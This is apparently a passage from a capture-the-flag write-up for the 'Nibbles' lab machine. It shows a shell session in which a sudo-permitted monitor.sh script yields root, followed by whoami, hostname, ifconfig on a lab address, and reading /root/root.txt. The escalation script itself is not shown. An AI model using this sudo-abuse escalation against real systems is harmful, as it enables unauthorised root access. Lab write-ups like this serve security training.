 nibbler@Nibbles:/home/nibbler$ sudo /home/nibbler/personal/stuff/monitor.sh
sudo: unable to resolve host Nibbles: Connection timed out
root@Nibbles:/home/nibbler# whoami
root
root@Nibbles:/home/nibbler# hostname
Nibbles
root@Nibbles:/home/nibbler# ifconfig
ens32     Link encap:Ethernet  HWaddr 00:50:56:b9:c8:a9
          inet addr:10.10.10.75  Bcast:10.10.10.255  Mask:255.255.255.0
          inet6 addr: fe80::250:56ff:feb9:c8a9/64 Scope:Link
          inet6 addr: dead:beef::250:56ff:feb9:c8a9/64 Scope:Global
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:1347 errors:0 dropped:0 overruns:0 frame:0
          TX packets:838 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:113605 (113.6 KB)  TX bytes:190304 (190.3 KB)
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:180 errors:0 dropped:0 overruns:0 frame:0
          TX packets:180 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1
          RX bytes:13692 (13.6 KB)  TX bytes:13692 (13.6 KB)
root@Nibbles:/home/nibbler# cat /root/root.txt
b
root@Nibbles:/home/nibbler#
- Topic